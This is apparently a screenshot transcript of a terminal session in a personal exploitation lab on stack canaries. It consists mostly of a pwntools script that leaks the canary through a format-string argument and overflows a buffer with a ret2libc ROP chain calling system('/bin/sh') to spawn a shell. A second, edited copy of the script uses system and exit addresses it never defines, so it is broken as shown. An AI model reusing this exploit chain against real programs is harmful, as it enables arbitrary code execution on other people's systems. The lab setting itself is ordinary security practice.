 ctlister@darkinternetmotherfuckers:~/Documents/linuxshellcoding$ cd vuln3-stackcanaries/
ctlister@darkinternetmotherfuckers:~/Documents/linuxshellcoding/vuln3-stackcanaries$ ls
exploit.py  formatstringspecvuln  formatstringspecvuln.c  leakvuln  leakvuln.c  payload  peda-s
ession-formatstringspecvuln.txt  vuln  vuln.c
ctlister@darkinternetmotherfuckers:~/Documents/linuxshellcoding/vuln3-stackcanaries$ cat exploi
t.py > redo.py
ctlister@darkinternetmotherfuckers:~/Documents/linuxshellcoding/vuln3-stackcanaries$ cat exploi
t.py
#!/usr/bin/env python3

from pwn import *
from struct import pack

exe = context.binary = ELF('./formatstringspecvuln')

# libc_base_address = 0x7ffff7dc5000
libc_base_address = 0x00007ffff7dad000

ret = libc_base_address+0x00000000000c067d
pop_rdi = libc_base_address + 0x0000000000023b6a
bin_sh = libc_base_address + 0x1B45BD
_system = libc_base_address + 0x52290
_exit = libc_base_address + 0x46A40

print("[+] Spawning process...")

io = process([exe.path , "%33$llx"])
canary = int(io.readline().strip(),16)

print("[+] Canary leaked:{}".format(hex(canary)))

buf = b'A' * 200

buf += p64(canary)
buf += b'\x42' * 8
buf += p64(ret)
buf += p64(pop_rdi)
buf += p64(bin_sh)
buf += p64(_system)
buf += p64(_exit)

with open('payload','wb') as payload:
    payload.write(buf)

io.sendline(buf)

io.interactive()
ctlister@darkinternetmotherfuckers:~/Documents/linuxshellcoding/vuln3-stackcanaries$
GNU nano 4.8                               redo.py                                Modified
#!/usr/bin/env python3

from pwn import *
from struct import pack

exe = context.binary = ELF('./formatstringspecvuln')

libc_base_address = 0x00007ffff7dad000
ret = libc_base_address + 0x00000000000c067d
pop_rdi = libc_base_address + 0x0000000000023b6a
bin_sh = libc_base_address + 0x1B45BD

print("[+] Spawning process...")

io = process([exe.path , "%33$llx"])
canary = int(io.readline().strip(),16)

print("[+] Canary leaked:{}".format(hex(canary)))

buf = b'A' * 200

buf += p64(canary)
buf += b'\x42' * 8
buf += p64(ret)
buf += p64(pop_rdi)
buf += p64(bin_sh)
buf += p64(_system)
buf += p64(_exit)

with open('payload','wb') as payload:
    payload.write(buf)

io.sendline(buf)

io.interactive()
^G Get Help    ^O Write Out   ^W Where Is    ^K Cut Text    ^J Justify     ^C Cur Pos
^X Exit        ^R Read File   ^\ Replace     ^U Paste Text  ^T To Spell    ^_ Go To Line
[workspace0:nano* 1:gdb-                    "darkinternetmotherfuc" 09:52 13-Jul-22